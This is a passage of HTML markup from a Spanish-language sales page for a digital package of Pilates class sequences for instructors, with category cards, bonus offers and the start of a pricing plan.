1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><h3 class="text-base font-semibold text-foreground">Sirve para diferentes niveles</h3><p class="mt-1.5 text-sm text-muted-foreground">Encuentra secuencias para principiantes, intermedios y alumnos con más experiencia.</p></div><div class="bg-card border border-border rounded-2xl p-6 text-left shadow-sm hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-11 h-11 rounded-xl bg-primary/10 text-primary flex items-center justify-center mb-4"><svg aria-hidden="true" class="lucide lucide-clock w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg></div><h3 class="text-base font-semibold text-foreground">Listo en 2 minutos</h3><p class="mt-1.5 text-sm text-muted-foreground">Elige el objetivo de la clase, revisa la estructura y aplícala. Sin empezar la planificación desde cero.</p></div></div></div></section><section class="py-20 bg-cream"><div class="max-w-5xl mx-auto px-5"><div class="text-center mb-12"><h2 class="text-3xl sm:text-4xl text-foreground">Mira algunas categorías que <span class="text-primary">recibirás</span></h2><p class="mt-3 text-sm text-muted-foreground max-w-2xl mx-auto">No es solo una lista de ejercicios. Son clases completas y organizadas, con preparación, secuencia principal, repeticiones, transiciones, adaptaciones y cierre.</p></div><div class="grid sm:grid-cols-2 lg:grid-cols-4 gap-4"><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-heart w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates para principiantes</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias simples y progresivas para presentar los fundamentos del Pilates con claridad.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.7<!-- -->/10 · <!-- -->Aplicabilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-shield w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Core y control corporal</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases para trabajar estabilidad, conciencia corporal y control de los movimientos.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.6<!-- -->/10 · <!-- -->Aplicabilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-activity w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M22 12h-2.48a2 2 0 0 0-1.93 1.46l-2.35 8.36a.25.25 0 0 1-.48 0L9.24 2.18a.25.25 0 0 0-.48 0l-2.35 8.36A2 2 0 0 1 4.49 12H2"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Piernas y glúteos</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias enfocadas en miembros inferiores, utilizando el peso corporal o accesorios.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.5<!-- -->/10 · <!-- -->Participación</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-layers w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83z"></path><path d="M2 12a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 12"></path><path d="M2 17a1 1 0 0 0 .58.91l8.6 3.91a2 2 0 0 0 1.65 0l8.58-3.9A1 1 0 0 0 22 17"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Columna y postura</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases con movimientos de movilidad, alineación y control del tronco.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.4<!-- -->/10 · <!-- -->Utilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-waves w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M2 6c.6.5 1.2 1 2.5 1C7 7 7 5 9.5 5c2.6 0 2.4 2 5 2 2.5 0 2.5-2 5-2 1.3 0 1.9.5 2.5 1"></path><path d="M2 12c.6.5 1.2 1 2.5 1 2.5 0 2.5-2 5-2 2.6 0 2.4 2 5 2 2.5 0 2.5-2 5-2 1.3 0 1.9.5 2.5 1"></path><path d="M2 18c.6.5 1.2 1 2.5 1 2.5 0 2.5-2 5-2 2.6 0 2.4 2 5 2 2.5 0 2.5-2 5-2 1.3 0 1.9.5 2.5 1"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Movilidad y estiramiento</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias fluidas para trabajar distintas regiones del cuerpo y ampliar el repertorio de las clases.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.5<!-- -->/10 · <!-- -->Variedad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-dumbbell w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M17.596 12.768a2 2 0 1 0 2.829-2.829l-1.768-1.767a2 2 0 0 0 2.828-2.829l-2.828-2.828a2 2 0 0 0-2.829 2.828l-1.767-1.768a2 2 0 1 0-2.829 2.829z"></path><path d="m2.5 21.5 1.4-1.4"></path><path d="m20.1 3.9 1.4-1.4"></path><path d="M5.343 21.485a2 2 0 1 0 2.829-2.828l1.767 1.768a2 2 0 1 0 2.829-2.829l-6.364-6.364a2 2 0 1 0-2.829 2.829l1.768 1.767a2 2 0 0 0-2.828 2.829z"></path><path d="m9.6 14.4 4.8-4.8"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates con pelota</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases completas utilizando pelota pequeña o pelota suiza para crear nuevos estímulos.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.3<!-- -->/10 · <!-- -->Dinamismo</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-zap w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates con banda elástica</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias de fuerza, estabilidad y control utilizando un accesorio simple y fácil de transportar.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.4<!-- -->/10 · <!-- -->Practicidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-heart w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates con aro mágico</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Ejercicios y combinaciones para miembros superiores, inferiores y centro del cuerpo.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.2<!-- -->/10 · <!-- -->Variedad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-users w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2"></path><path d="M16 3.128a4 4 0 0 1 0 7.744"></path><path d="M22 21v-2a4 4 0 0 0-3-3.87"></path><circle cx="9" cy="7" r="4"></circle></svg></div><h3 class="text-sm font-semibold text-foreground">Pilates para personas 60+</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias de menor complejidad, con adaptaciones y progresiones para distintas capacidades.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.6<!-- -->/10 · <!-- -->Adaptabilidad</div></div><div class="bg-card rounded-2xl p-5 shadow-sm border border-border hover:shadow-md hover:-translate-y-0.5 transition"><div class="w-10 h-10 rounded-lg bg-primary/10 text-primary flex items-center justify-center mb-3"><svg aria-hidden="true" class="lucide lucide-tree-pine w-5 h-5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m17 14 3 3.3a1 1 0 0 1-.7 1.7H4.7a1 1 0 0 1-.7-1.7L7 14h-.3a1 1 0 0 1-.7-1.7L9 9h-.2A1 1 0 0 1 8 7.3L12 3l4 4.3a1 1 0 0 1-.8 1.7H15l3 3.3a1 1 0 0 1-.7 1.7H17Z"></path><path d="M12 22v-3"></path></svg></div><h3 class="text-sm font-semibold text-foreground">Relajación y vuelta a la calma</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases suaves y secuencias finales para cerrar la práctica de forma organizada.</p><div class="mt-3 text-[11px] font-semibold text-primary">9.3<!-- -->/10 · <!-- -->Practicidad</div></div><div class="bg-primary/10 rounded-2xl p-5 border border-primary/20 flex flex-col justify-center"><div class="text-3xl font-bold text-primary">150+</div><p class="mt-1 text-xs text-foreground font-semibold">clases completas de Pilates en el paquete Premium</p><p class="mt-2 text-[11px] text-muted-foreground">Secuencias organizadas por objetivo, nivel, duración y accesorios para que encuentres la clase adecuada en pocos segundos.</p></div></div></div></section><section class="py-20 bg-blush-light"><div class="max-w-3xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl text-foreground">¿Te identificas con <span class="text-primary">alguna de estas situaciones?</span></h2><p class="mt-3 text-sm text-muted-foreground">Si te identificaste con al menos una, este material fue hecho para ti.</p><div class="mt-10 grid sm:grid-cols-2 gap-3 text-left"><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Repites las mismas secuencias casi todas las semanas</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Pierdes horas buscando ejercicios en Instagram y YouTube</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Conoces muchos ejercicios, pero te cuesta organizarlos</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Preparas la clase pocos minutos antes de atender</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Tienes alumnos de niveles muy diferentes en una misma rutina</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">No sabes cómo crear transiciones más fluidas</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Necesitas opciones con y sin accesorios</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Sientes que tus clases se están volviendo predecibles</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Te cuesta adaptar los movimientos</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Quieres ofrecer clases más variadas y profesionales</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Necesitas secuencias cortas para días con poco tiempo</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Quieres ampliar tu repertorio sin comprar otro curso largo</span></div></div></div></section><section class="py-20 bg-primary/5" data-config-section="bonos_exclusivos"><div class="max-w-5xl mx-auto px-5 text-center"><span class="inline-block bg-primary/15 text-primary text-xs font-semibold px-3 py-1 rounded-full uppercase tracking-wider mb-4">Bonos exclusivos</span><h2 class="text-3xl sm:text-4xl text-foreground">Llévate 6 bonos exclusivos <span class="text-primary">gratis</span></h2><p class="mt-3 text-sm text-muted-foreground">Valor total de los bonos: <span data-config-bonus-price="total">R$552</span> — hoy los recibes de regalo con el Plan Premium.</p><div class="mt-12 grid sm:grid-cols-2 lg:grid-cols-3 gap-4"><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="30 clases express de Pilates" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/159213d4-114c-4308-b5e8-1cf490afb4e5/bonus_express.webp"/></div><h3 class="text-sm font-semibold text-foreground">30 clases express de Pilates</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases completas de 10, 15, 20 y 25 minutos para sesiones rápidas o días con poco tiempo disponible.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="aulas-express">R$97</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Programa Pilates de 30 Días" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/45e2609e-b75f-4df0-8ea5-ac30313d8dc1/bonus_30_dias.webp"/></div><h3 class="text-sm font-semibold text-foreground">Programa Pilates de 30 Días</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Planificación completa con cuatro semanas de clases organizadas para trabajar distintos objetivos.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="programa-30-dias">R$127</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Biblioteca de ejercicios en video" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/7254e432-c3b8-46bd-bf6e-b827df9d2d68/bonus_biblioteca.webp"/></div><h3 class="text-sm font-semibold text-foreground">Biblioteca de ejercicios en video</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Más de 300 demostraciones para consultar rápidamente desde el celular antes o durante la clase.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="biblioteca-video">R$147</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Pilates para personas 60+" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/e9540b1e-7c1a-42e8-92e8-1737d6109abc/bonus_60mais.webp"/></div><h3 class="text-sm font-semibold text-foreground">Pilates para personas 60+</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias adaptables para trabajar movilidad, equilibrio, fuerza y control corporal con alumnos mayores.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="publico-60-mais">R$67</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Planner mensual de la instructora" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/4716c8d2-acbf-4ec6-8173-e0c0ca7af5fb/bonus_planner.webp"/></div><h3 class="text-sm font-semibold text-foreground">Planner mensual de la instructora</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Modelo para organizar alumnos, grupos, objetivos, clases y progresiones durante el mes.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="planner-mensual">R$47</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Guía de adaptaciones y progresiones" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/0c8eb0c6-3c3b-4dc2-a520-97e2f0071be4/bonus_adaptacoes.webp"/></div><h3 class="text-sm font-semibold text-foreground">Guía de adaptaciones y progresiones</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Variaciones para simplificar o intensificar los ejercicios según el nivel y la capacidad de cada alumno.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="guia-adaptacoes">R$67</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div></div><div class="mt-10 inline-block bg-primary/10 border border-primary/20 rounded-xl px-6 py-4"><div class="text-xs text-muted-foreground">TOTAL EN BONOS: <span class="line-through" data-config-bonus-price="total">R$552</span></div><div class="text-xl font-bold text-primary mt-1">¡INCLUIDOS GRATIS!</div></div><div class="mt-8"><a class="inline-block transition font-bold rounded-xl shadow-lg shadow-primary/20 hover:shadow-xl hover:shadow-primary/25 active:scale-[0.98] tracking-wide bg-primary text-primary-foreground hover:bg-primary/90 px-8 py-4 text-sm" href="#planos" style="color:#FFFFFF !important;">Quiero el paquete completo</a></div></div></section><section class="py-20 bg-background"><div class="max-w-5xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl text-foreground">Fácil de usar, <span class="text-primary">fácil de aplicar</span></h2><div class="mt-12 grid sm:grid-cols-2 lg:grid-cols-4 gap-6"><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">1</div><div class="text-xs font-semibold text-primary uppercase">Paso 1</div><h3 class="mt-1 text-sm font-semibold text-foreground">Accede desde el celular o la computadora</h3><p class="mt-2 text-xs text-muted-foreground">Material 100% digital, disponible siempre que lo necesites.</p></div><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">2</div><div class="text-xs font-semibold text-primary uppercase">Paso 2</div><h3 class="mt-1 text-sm font-semibold text-foreground">Elige la clase ideal</h3><p class="mt-2 text-xs text-muted-foreground">Navega por objetivo, nivel, duración o accesorio disponible.</p></div><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">3</div><div class="text-xs font-semibold text-primary uppercase">Paso 3</div><h3 class="mt-1 text-sm font-semibold text-foreground">Aplica la secuencia en minutos</h3><p class="mt-2 text-xs text-muted-foreground">Los ejercicios, el orden, las repeticiones y las adaptaciones ya están definidos.</p></div><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">4</div><div class="text-xs font-semibold text-primary uppercase">Paso 4</div><h3 class="mt-1 text-sm font-semibold text-foreground">Dirige clases más fluidas y profesionales</h3><p class="mt-2 text-xs text-muted-foreground">Más variedad, organización y confianza para atender a tus alumnos.</p></div></div></div></section><section class="py-20 bg-muted" id="planos"><div class="max-w-5xl mx-auto px-5"><h2 class="text-3xl sm:text-4xl text-foreground text-center">Invierte en la calidad de <span class="text-primary">tus clases</span></h2><p class="mt-3 text-sm text-muted-foreground text-center max-w-md mx-auto">Pago único, sin mensualidad. Elige tu plan y recibe el acceso inmediatamente.</p><div class="mt-12 grid md:grid-cols-2 gap-6 items-start"><div class="relative bg-card rounded-3xl p-7 shadow-lg border border-border"><h3 class="text-xl font-bold text-foreground">Plan Basic</h3><p class="text-xs text-muted-foreground mt-1">Para quien quiere empezar a variar sus clases.</p><div class="mt-5"><div class="text-xs text-muted-foreground line-through">Antes <span data-config-price="basic-riscado">R$47</span></div><div class="flex items-baseline gap-1 mt-1"><span class="text-5xl font-bold text-foreground" data-config-price="basic">R$10</span><span class="text-2xl font-bold text-foreground"></span></div><div class="text-[11px] font-semibold text-muted-foreground mt-1 uppercase tracking-wider">Pago único</div></div><ul class="mt-6 space-y-2.5"><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>150+ clases de Pilates</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Secuencias organizadas por objetivo</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Opciones con y sin accesorios</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Adaptaciones para diferentes niveles</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Acceso de por vida</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg 